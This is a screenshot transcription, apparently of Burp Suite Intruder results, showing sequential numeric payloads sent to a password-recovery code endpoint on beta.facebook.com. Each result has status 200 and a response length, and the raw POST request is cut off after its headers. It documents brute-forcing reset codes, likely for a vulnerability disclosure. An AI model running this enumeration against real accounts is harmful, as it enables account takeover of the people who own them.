 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 154007 200 42780
9 154008 200 42742
10 154009 200 42742
11 154010 200 42780
12 154011 200 42782
13 154012 200 42782
14 154013 200 42780
15 154014 200 42742
16 154015 200 42742
17 154016 200 42742
18 154017 200 42782
19 154018 200 42780
20 154019 200 42742
21 154020 200 42742
22 154021 200 42742
Request Response
Raw Params Headers Hex
POST /recover/as/code/ HTTP/1.1
Host: beta.facebook.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101 Firefox/37.0